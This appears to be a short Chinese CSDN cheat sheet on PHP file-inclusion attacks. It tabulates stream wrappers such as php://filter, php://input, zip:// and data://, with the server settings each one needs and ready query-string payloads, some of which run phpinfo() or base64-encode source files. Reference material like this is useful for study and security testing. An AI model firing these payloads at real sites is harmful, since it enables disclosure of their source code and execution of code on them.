 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
CSDN @永远是少年啊